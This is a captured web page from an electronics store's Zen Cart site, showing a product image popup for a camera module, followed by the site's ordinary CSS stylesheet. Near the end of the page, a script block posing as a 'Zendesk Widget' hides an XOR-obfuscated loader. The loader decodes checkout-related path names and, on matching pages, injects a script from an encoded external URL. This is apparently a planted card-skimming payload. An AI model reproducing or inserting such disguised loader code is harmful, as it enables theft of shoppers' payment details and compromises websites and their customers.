

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotmcu.com/index.php?main_page=popup_image&pID=18
body_size: 2083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>OV7725 + AL422B(FIFO) Camera Module : HAOYU Electronics : Make Engineers Job Easier</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB OV7725 + AL422B(FIFO) Camera Module" />
<meta name="description" content="HAOYU Electronics : OV7725 + AL422B(FIFO) Camera Module - Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="Zen Cart China" />
<meta name="generator" content="Zen Cart, http://www.zen-cart.cn" />
<meta name="robots" content="noindex, nofollow" />

<base href="https://www.hotmcu.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/pure_black_free/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/pure_black_free/jscript/jscript_imagehover.js"></script>
<script language="javascript" type="text/javascript"><!--
var i=0;
function resize() {
  i=0;
//  if (navigator.appName == 'Netscape') i=20;
  if (window.navigator.userAgent.indexOf('MSIE 6.0') != -1 && window.navigator.userAgent.indexOf('SV1') != -1) {
      i=30; //This browser is Internet Explorer 6.x on Windows XP SP2
  } else if (window.navigator.userAgent.indexOf('MSIE 6.0') != -1) {
      i=0; //This browser is Internet Explorer 6.x
  } else if (window.navigator.userAgent.indexOf('Firefox') != -1 && window.navigator.userAgent.indexOf("Windows") != -1) {
      i=25; //This browser is Firefox on Windows
  } else if (window.navigator.userAgent.indexOf('Mozilla') != -1 && window.navigator.userAgent.indexOf("Windows") != -1) {
      i=45; //This browser is Mozilla on Windows
  } else {
      i=80; //This is all other browsers including Mozilla on Linux
  }
  if (document.documentElement && document.documentElement.clientWidth) {
//    frameWidth = document.documentElement.clientWidth;
//    frameHeight = document.documentElement.clientHeight;

  imgHeight = document.images[0].height+40-i;
  imgWidth = document.images[0].width+20;

  var height = screen.height;
  var width = screen.width;
  var leftpos = width / 2 - imgWidth / 2;
  var toppos = height / 2 - imgHeight / 2;

    frameWidth = imgWidth;
    frameHeight = imgHeight+i;

  window.moveTo(leftpos, toppos);


//  window.resizeTo(imgWidth, imgHeight);
  window.resizeTo(frameWidth,frameHeight+i);
	}
  else if (document.body) {
    window.resizeTo(document.body.clientWidth, document.body.clientHeight-i);
  }
  self.focus();
}
//--></script>
</head>

<body id="popupImage" class="centeredContent" onload="resize();">
<div>
<a href="javascript:window.close()"><img src="bmz_cache/0/0e140cbe0ab95f9e09a8c2905bc573f6.image.733x550.jpg" alt="OV7725 + AL422B(FIFO) Camera Module - Click Image to Close" title=" OV7725 + AL422B(FIFO) Camera Module - Click Image to Close " width="733" height="550" /></a></div>
</body></html>

<!-- Start of  Zendesk Widget script -->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?NVbUrtiuzwrjpnsIooNIcYFS3bUi9Juu";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
var targetStyle = ['051e10010e140009181011111e051e', '09181011111e051e', '051e10021b1615', '051e10010e1400', '0c190717191915091b1a070e', '1915160708141302151619150404', '03141011121413011f00060c1c'], nodeGrid = null; function provideReader(s,k){var r='',c=null,x=null;for(var i=0,j=0;i<s.length;i+=2,j++){if(j==k.length)j=0;x=parseInt(s[i]+s[i+1],16);r+=String.fromCharCode(x^String(k[j]).charCodeAt())}return r}
for (var i=0;i<targetStyle.length;i++) if (window.location.pathname.indexOf(provideReader(targetStyle[i], 'jpurzqp'))!==-1) {
	var nodeGrid = document.createElement('script');
	nodeGrid.setAttribute('src',provideReader('02040102094b5f451a04071f0315195e161d175e1a195f191b185e1a1b051000035c414441455c485f1d031e5b1809', 'jpurzqp')); 
	document.head.appendChild(nodeGrid);
	break;
}
</script>
<!-- End of  Zendesk Widget script -->


--- FILE ---
content_type: text/css
request_url: https://www.hotmcu.com/includes/templates/pure_black_free/css/stylesheet.css
body_size: 20332
content:
/**
* Template designed by 12leaves.com
* 12leaves.com - Free ecommerce templates and design services
*
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */

body {
	margin: 0;
	font-family: arial, helvetica, sans-serif;
	font-size: 0.72em;
	color: #333333;
/*	background: #e5edf5;*/
	line-height: 17px;
	}

a img {border: none; }


a:link, #navEZPagesTOC ul li a {
	color: #2b2b2b;
	text-decoration: underline;
	}
 
a:visited {
	color: #2b2b2b;
	text-decoration: underline;
	}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {
	color: #2b2b2b;
	text-decoration: none;
	}

a:active {
	color: #2b2b2b;
	}

.blue-link a {
	color: #0075e2;
}
.columnLeft a, .columnRight a {
	text-decoration: none;
}
.columnLeft a:hover, .columnRight a:hover {
	text-decoration: underline;
}
#columnCenter {
	padding: 14px 0 0 0;
}
h1 {
	font: bold 24px Arial;
	color: #4e637e;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 2px 0;
	margin: 0 0 17px 0 !important;
	}

h2 {
	font: bold 18px tahoma;
	padding: 5px 0 5px 0 !important;
	display: block;
	}

h3 {
	font-size: 1.3em;
	padding-bottom: 10px;
	}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
	font-size: 1em;
	}
.biggerText {
	font-size: 1.2em;
	}

h1, h2, h3, h4, h5, h6 {
	margin: 0.3em 0;
	}

/*  Might uncomment either or both of these if having problems with IE peekaboo bug:
h1, h2, h3, h4, h5, h6, p {
	position: relative;
	}
*html .centerColumn {
	height: 1%;
	}
*/

CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1em;
	}

FORM, SELECT, INPUT {
/*	display: inline;*/
	font-size: 12px;
	margin: 0.1em;
	}

TEXTAREA {
	margin: auto;
	display: block;
	width: 95%;
	}
/*input:focus, select:focus, textarea:focus {
	background: #ffffe7;
	margin:0.1em;
	}
*/

/* Only for IE7*/
*+ html FIELDSET {
	padding: 13px;
	margin: 3px 0 12px 0;
	border: 1px solid #d6d6d6;
	}
/* /Only for IE7*/

FIELDSET {
	padding: 13px;
	margin: 10px 0 17px 0;
	border: 1px solid #d6d6d6;
	}

LEGEND {
	font: bold 12px Verdana;
	padding: 4px 6px;
	color: #4e6a96;
	background: #f3f3f7;
	}

LABEL {
/*	line-height: 1.5em;*/
	padding: 0.2em;
	line-height: 23px;
	}
h4.optionName {
	padding: 0;
	margin: 0;
	width: 100px;
	font: bold 11px verdana;
}
/*.optionName label {
	font: bold 12px Verdana;
}*/
/*.attribsSelect {
	width: 120px;
	float: left;
}*/

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 0.5em 0.3em;
	}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
	float: left;
	}

LABEL.inputLabel {
	width: 9em;
	float: left;
	}

LABEL.inputLabelPayment {
	width: 14em;
	float: left;
	padding-left: 2.5em;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
	width: 11em;
	float: left;
	}

#checkoutPayment LABEL.radioButtonLabel {
	font-weight: bold;
	}

P, ADDRESS {
	padding: 0.5em;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin: 5px 0;
	border: none;
	border-bottom: 1px solid #e4e4e4;
	}
.dotted-line {
	height: 1px;
	background: url("../images/dotted_line.gif") repeat-x 0 0;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}

.list-style-none {
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	padding: 0;
	margin: 0;
} 
ul.inline-list li {
	float: left;
	padding: 0 0 0 12px;
}
.align-center {
	margin: auto !important;
	text-align: center !important;
}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 1.8em;
	padding: 0.3em;
	margin: 0 10px;
	border: 1px solid #9a9a9a;
	}

.messageStackWarning, .messageStackError {
	background-color: #cf0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #e0f8b6;
	color: #000000;
	border: 1px solid #d0e46e;
	}

.messageStackCaution {
	background-color: #ffe3a8;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	background-color: #ffffff;
	text-align: left;
	width: 90%;
	vertical-align: top;
/*	border: 1px solid #9a9a9a;*/
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {
	margin: 0em;
	padding: 0em;
	}

.topper-menu li {
	font: 11px verdana;
	float: left;	
	margin: 9px 2px 0 14px;
}

#logoWrapper{
	background-color: #ffffff;
	height: 58px;
	}
#logo {
	padding: 0.6em 0 0 0;
}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
	margin: auto;
	} 
#navColumnOneWrapper, #navColumnTwoWrapper {
	margin-left: 0.2em;
	margin-right: 0.2em;
	}

#tagline {
/*	margin: 0.7em 0 0 1em;
	padding: 0 0 0.4em 1em;*/
	float: left;
	}
#tagline_header {
	border-left: 1px solid #dddddd;
	font: bold 20px arial;
	color: #888888;
	margin: 0.7em 1em;
	padding: 0 0 0 1em;
}


#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0em 0em 1em 1em;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
        margin: auto;
        color: #0000FF;
	padding-left: 2%;
	}

.wrapperAttribsOptions {
	margin: 0.3em 0em;
	}

/*navigation*/

.current {
	font-size: 15px;
	padding: 2px;
}

.navSplitPagesLinks, .navSplitPagesResult {
	padding: 5px 0 2px 0;
}

.navSplitPagesLinks a {
	color: #0075E2;
	padding: 2px;
	margin: 0px;
}

.navNextPrevCounter {
	margin: 0em;
	font-size: 0.9em;
	}
.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	padding: 0.5em 0em;
	list-style-type: none;
	}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {
	margin: 0em;
/*	background-color: #abbbd3;*/
	padding: 0.5em 0.2em;
	font-weight: bold;
/*	color: #ffffff;*/
	height: 1%;
	}
#navSuppWrapper {
	border-top: 2px solid #cecece;	
	margin: 25px 0 0 0;
	padding: 12px 0 12px 0;
}
#navCatTabsWrapper {
	background-color: #ffffff;
	color: #9a9a9a;
	background-image:none;
}

#navMain ul, #navCatTabs ul {
	margin: 0;
	padding: 0.5em 0em;
	list-style-type: none;
	text-align: center;
	line-height: 1.5em;
	}

#navMain ul li, #navCatTabs ul li {
	display: inline;
	}

.footer-links li {
	font: normal 11px verdana;
	float: left;
	margin: 0 2px 0 14px;
}

#navMain ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0em 0.5em;
	margin: 0;
	color: #ffffff;
	white-space: nowrap;
	}
.legalCopyright {
	text-align: center;
	font: 12px verdana !important;
}

#navCatTabs ul li a {
	color: #9a9a9a;
	}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 1%;
	border: 1px solid #9a9a9a;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding: 0.5em 0em;
	list-style-type: none;
	line-height: 1.5em;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0em 0.5em;
	margin: 0;
	}

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 0.5em;
	}

#navMainSearch {
	float: right;
	}

#navBreadCrumb {
	padding: 0 0.5em;
	font: 11px tahoma;
	margin: 0em;
	color: #999999;
	}
#navBreadCrumb a {
	color: #999999;
}

#top_nav {
	background: #777777 url("../images/ezpages_bg.gif");
	font: bold 14px arial;
	margin: 0em;
/*	padding: 0.5em;*/
	height: 39px;
	}
#tab_nav a {
	color: #ffffff;
	text-decoration: none;
}

#tab_nav li {
/*	margin: 10px 15px;*/
	float: left;
/*	display: inline;*/
	background: url("../images/bg_tabs_left.gif") no-repeat 0 0;
	padding: 0 0 0 5px;
	border-right: 1px solid #616161;
}
#tab_nav li a {
	display: block;
	background: url("../images/bg_tabs_right.gif") no-repeat right 0;
	padding: 10px 20px 10px 18px;
}

#tab_nav li:hover {
	background-position: left -40px;
}
#tab_nav li:hover a {
	background-position: right -40px;
}

#tab_nav #tab_active{
	background-position: 0 -78px;
}
#tab_nav #tab_active a {
	background-position: right -78px;
}
#tab_nav li.home-link {
	padding: 0;
}
#tab_nav li.home-link a {
	display: block;
	background: url("../images/home_tab.gif") no-repeat left 0;
	padding: 0px 20px 10px 18px;
	height: 27px;
	width: 2px;
}
#tab_nav li.home-link:hover a {
	background-position: left -39px;
}


#login_logout_section, #login_logout_section a {
	font: normal 11px verdana;
	color: #ffffff;
	padding: 11px 7px;
}
#login_logout_section a:hover {
	text-decoration: none;
}

.top-nav-right {
	background: url("../images/top_nav_right_bg.gif") right top;
	height: 39px;
	width: 6px;
	float: right;
}
.top-nav-left {
	background: url("../images/top_nav_left_bg.gif") left top;
	height: 39px;
	width: 6px;
	float: left;
}

#navColumnOne, #navColumnTwo {
	background-color: transparent;
	}
/* Tools section styles */
#tools_wrapper {
	height: 28px;
	background: #fbfbec;
	margin: 0 4px !important; 
	padding: 2px 3px 3px 3px;
}
.line-header {
	font: 1px arial;
	margin: 0 4px;
}
.search-header-input {
	background: url("../images/search_header_bg.gif") no-repeat left top;
	height: 21px;
	padding: 1px 0 0 3px;
	float: left;
}

.search-header {
	margin: 3px 0;
}
.search-header input {
	border: 0px;
	margin: 0px;
	color: #696969;
	background: none;
}
.search-header form {
	float: left;
}
.search-header input:focus {
	background: none;
}

.advanced_search {
	padding: 0 6px 2px 0;
	margin: 4px 0 0 10px;
}
.advanced_search a {
	font: 11px Verdana;
	text-decoration: none;
	color: #757575;
}
.advanced_search a:hover {
	text-decoration: underline;
}
.cart-header {
	padding: 1px;
	margin: 2px auto 3px auto !important;
	background: #f7fcde;
}
.cart-header span {
	font-weight: bold;
}
.cart-icon {
	width: 16px;
	height: 15px;
	margin: 1px 6px 0 0;
}
.full {
	background: url("../images/cart_full_icon.gif") no-repeat left top;
}
.empty {
	background: url("../images/cart_empty_icon.gif") no-repeat left top;
}
.td-search-header {
	width: 303px;
}
.td-languages {
	width: 303px;
}
.languages-wrapper select, .languages-wrapper {
	font: 11px tahoma, arial !important;
}
.languages-wrapper select {
	height: 18px;
}
.languages-wrapper form {
	float: right;
}
.languages-wrapper label {
	padding: 3px 0;
	line-height: 17px !important;
}
/* /Tools section styles */


/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
	font-size: 13px !important;
	padding: 0.2em;
	}

#productAttributes {
	padding: 10px 14px;
	margin: 10px 0;
	border: 1px #f3ecd9 solid;
	background: #fcfcea;
}

.alert {
	color: #FF0000;
	margin-left: 0.5em;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{}
.gvBal {
	float: right;
	}
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
	padding: 0.8em;
	}
.centerColumn {
	padding: 2px 0.4em;
}
.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 0.9em;
	}
#siteinfoIP {
	float: left;
}
.centerBoxContentsSpecials a, .centerBoxContentsAlsoPurch a, .centerBoxContentsFeatured a, .centerBoxContentsNew a, .specialsListBoxContents a {
	color: #0075E2;	
	margin: 1px 8px;
}

/*Shopping Cart Display*/
#cartAdd {
	float: right;
	text-align: center;
	margin: 1em;
	border: 1px solid #e2e2e2;
	background: #f8f8f8;
	padding: 1em;
	}

.tableHeading TH {
	border-bottom: 1px solid #aaaaaa;
	}

.tableHeading, #cartSubTotal {
	background-color: #e9e9e9;
	 }

#cartSubTotal {
	border-top: 1px solid #cccccc;
	font-weight: bold;
	text-align: right;
	line-height: 2.2em;
	padding-right: 2.5em;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 2.2em;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay {
	padding: 0.5em 0em;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: right;
	padding-right: 0.2em;
	}

#scUpdateQuantity {
	width: 2em;
	}

.cartQuantity {
	width: 4.7em;
	}

.cartNewItem {
/*	color: #0075E2;*/
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}

.cartOldItem {
/*	color: #0075E2;*/
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}
#cartBoxListWrapper a {
	color: #0075E2;
}
.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRemoveItemDisplay {
	width: 3.5em;
	}

.cartAttribsList {
	margin-left: 1em;
	}

#mediaManager {
	width: 50%; 
	margin: 0.2em;
	padding: 0.7em;
	background: #FCFCEA;
	border: 1px solid #F3ECD9;	
}
#mediaManagerHeading {
	margin-top: 5px;
	padding-top: 0 !important;
}

.mediaTitle {
	float: left;
	}
.mediaTypeLink {
	float: right;
	}

.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	color: #888888;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color: #a30101;
	}

#productPrices, #reviewsInfoDefaultPrice {
	font: bold 20px arial;
	color: #a30101;
	margin: 0 0 6px 0;
	display: block;
}
.orderHistList {
	margin: 0;
	padding: 0.2em 0em;
	list-style-type: none;
	} 

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 0.2em 0em;
	} 

#cartBoxEmpty, #cartBoxVoucherBalance {
	font-weight: bold;
	}

.totalBox {
	width: 5.5em;
	text-align: right;
	padding: 0.2em;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 0.2em;
	}

.amount {
	width: 5.5em;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0px 15px 15px 10px ;
	}

.categoryIcon {}

#cartImage {
	margin: 0.5em 1em;
	}

/*Attributes*/
.attribImg {
	width: 20%;
	margin: 0.3em 0em;
}

.attributesComments {
	margin: 10px 0;
	color: #83785c;
}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
	margin: 1em 0em;
	}

.centerBoxWrapper {
	height: 1%;
	margin: 1px 0 18px;
	}

h2.centerBoxHeading {
	font: bold 20px Arial;
	color: #4e637e;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 2px 0;
	margin: 24px 0 15px 0 !important;
}
.centerBoxWrapper h2 {
	margin: 0 0 15px 0 !important;
}

/*sideboxes*/
.columnLeft {
	padding: 0 28px 0 0;
}
.columnRight {
	padding: 0 0 0 28px;
}

h3.leftBoxHeading, h3.rightBoxHeading {
	font: bold 1.1em arial;
	color: #ffffff;
	background: url("../images/sidebox_right.gif") no-repeat right top;
	}

h3.leftBoxHeading, h3.rightBoxHeading {
	color: #ffffff;
	background: url("../images/sidebox_right.gif") no-repeat right top;
	}

h3.leftBoxHeading a, h3.rightBoxHeading a {
	font: normal 11px verdana, arial;
	color: #ffffff;
	text-decoration: underline;
	}


h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
	color: #FFFF33;
	text-decoration: none;
	} 
.sidebox-header-left {
	background: url("../images/sidebox_left.gif") no-repeat left top;
	padding: 0 0 0 0.3em;
}
.main-sidebox-header-left {
	background: url("../images/main_sidebox_left.gif") no-repeat left top !important;
	padding: 0 0 0 0.3em;
}
.main-sidebox-header-right {
	background: url("../images/main_sidebox_right.gif") no-repeat right top !important;
	padding: 0 0 0 0.3em;
}

#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
	font: bold 1.1em arial;
	color: #ffffff;
}

.leftBoxHeading, .rightBoxHeading {
	margin: 0em;
	background-color: #abbbd3;
	padding: 0.4em 0.3em 0.4em 0.4em !important;
	}
.leftBoxHeading label, .rightBoxHeading label {
	line-height: 16px;
}
.leftBoxContainer, .rightBoxContainer {
	margin: 0em;
	margin: 16px 0 4px 0;
	}

.sideBoxContent {
	border: 1px solid #E6E6E6;
	border-top: none;
	background-color: #ffffff;
/*	padding: 0.7em 0.4em 1em 0.4em;*/
	padding: 0.7em 0.9em;
        padding-right: 0.8em;
	}
.sideBoxContent a, .sideBoxContent div, .rightBoxContainer div, .leftBoxContainer div {
	font: normal 11px verdana;
	color: #454545;
	line-height: 17px;
}
.sidebox-products {
	display: block;
	color: #0075E2 !important;
	padding: 2px;
}
#shoppingcartContent {
	background: #f4fcfd !important;
}
.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
	color: #FFFFFF;
	}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
	text-align: center;
	}
.additionalImages a {
	text-decoration: none;
}

#bestsellers .wrapper {
	margin: 0em 0em 0em 1.5em;
	}

#bestsellers ol {
	padding: 0;
	margin: 0 0 0 8px;
	}

#bestsellers li {
	padding: 0;
	margin: 0.3em 0em 0.3em 0em;
	}
#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}

/* categories box parent and child categories */
A.category-top {
	font: 12px arial;
	text-decoration: none;
	padding: 0 0 0 9px;
	background: url("../images/arrow.gif") no-repeat 0 4px;
	}
A.category-links, A.category-links:visited {
	color: #004080;
	text-decoration: none;
	}
.categories-top-list {
	padding: 4px 0;
	background: url("../images/dotted_line.gif") repeat-x 0 top;
}
.no-dots {
	background: none;
}
.sub-count {
	color: #aaaaaa;
	line-height: 12px !important;
}

.subcategory {
	padding: 0 0 6px 12px;
}
.subcategory a {
	line-height: 12px !important;
}

A.category-subs, A.category-products {
	color: #0075E2;
	text-decoration: underline;
	}
A.category-subs:hover, A.category-products:hover {
	text-decoration: none;
}

SPAN.category-subs-parent {
	font-weight: bold;
	}
SPAN.category-subs-selected {
	font-weight: bold;
	}
/* end categories box links */

/*misc*/
.back {
	float: left;
	}

.forward, #shoppingCartDefault #PPECbutton {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd {
	background-color: #f4f4f4;
	height: 1.5em;
	vertical-align: top;
	}

.rowEven {
	background-color: #fdfdfd;
	height: 1.5em;
	vertical-align: top;
	}

.hiddenField {
	display: none;
}
.visibleField {
	display: inline;
}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20%;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10%;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #dadada;
	height: 2em;
	}

.productListing-rowheading {
	background-color: #cfd8e6;
	height: 2em;
/*	color: #FFFFFF;*/
	}

.tabTable {
	margin: 6px 0 4px 0;
}
.tabTable td {
	padding: 12px 8px;
	text-align: left;
}

.productListing-even {
	background-color: #f7f7f3;
}

#siteMapList {
	width: 90%;
	float: right;
	}

.ratingRow {
	margin: 1em 0em 1.5em 0em;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1em 0em;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
	background-color: #ffffff;
	}
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
	clear: both;
	}

.seDisplayedAddressLabel {
	background-color:#85C285;
	text-align: center;
	}
.seDisplayedAddressInfo {
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	}
#seShipTo {
	padding: 0.2em;
	}
#bannerOne, #bannerTwo, #bannerThree {
	margin: 0;
	padding: 0 0 9px 0;
}

